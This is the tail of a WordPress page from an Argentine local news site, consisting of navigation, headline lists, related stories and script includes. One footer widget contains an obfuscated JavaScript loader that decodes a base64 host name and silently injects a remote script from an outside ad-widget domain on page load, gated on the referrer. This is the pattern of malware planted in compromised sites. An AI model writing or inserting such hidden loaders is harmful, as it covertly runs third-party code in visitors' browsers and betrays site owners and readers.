            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/abella-entrego-la-copa-rio-de-la-plata/" rel="prev">Abella entregó la Copa Río de la Plata</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-24-at-15.23.28-1-e1674655932588-770x470.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/nueva-visita-a-municipios-con-experiencias-exitosas-de-control-de-poblacion-animal/" rel="next">Nueva visita a municipios con experiencias exitosas de control de población animal</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/la-hija-de-machado-recibe-el-nobel-y-denuncia-al-regimen-venezolano/">La Hija de Machado recibe el Nobel y denuncia al régimen venezolano</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/plan-de-ordenamiento-de-transito-cambios-en-las-colectoras-en-inmigrantes-y-garin/">Plan de Ordenamiento de Tránsito: cambios en las colectoras en Inmigrantes y Garín</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/allanan-feria-ilegal-en-una-plaza-con-venta-de-medicamentos-truchos/">Allanan feria ilegal en una plaza con venta de medicamentos truchos</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/milei-asistio-al-nobel-de-la-paz-en-oslo/">Milei asistió al Nobel de la Paz en Oslo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/multitudinario-cierre-anual-de-las-ligas-municipales-de-hockey-y-voley/">Multitudinario cierre anual de las Ligas Municipales de Hockey y Voley</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-01-at-16.21.49-e1670009386781.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/" style="background-color:#ffbc00;">
		Tres de Febrero	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/grandes-convenios-de-capacitacion-laboral/">Grandes convenios de capacitación laboral</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-06-at-13.39.53.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/" style="background-color:#ffbc00;">
		Tres de Febrero	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/nuevo-amparo-para-que-retiren-el-obrador-del-soterramiento/">Nuevo amparo para que retiren el obrador</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-12-at-19.23.55-e1670938725121.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/" style="background-color:#ffbc00;">
		Tres de Febrero	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/valenzuela-cierra-el-ano-como-mejor-intendente-del-conurbano-bonaerense/">Valenzuela cierra el año como mejor intendente</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/unnamed-27.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/" style="background-color:#ffbc00;">
		Tres de Febrero	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/valenzuela-tenemos-que-estar-unidos-para-ganar-la-matanza/">Valenzuela: “Tenemos que estar unidos para ganar</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2023/01/unnamed-36.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/" style="background-color:#ffbc00;">
		Tres de Febrero	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/santilli-y-valenzuela-mostraron-su-apoyo-al-empleo-bonaerense/">Santilli y Valenzuela mostraron su apoyo al</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"2973949aac","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"2973949aac","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"2973949aac","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"2e7328779f"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=875cbaa61a","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=875cbaa61a","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=875cbaa61a","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=875cbaa61a","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=875cbaa61a","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=875cbaa61a","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
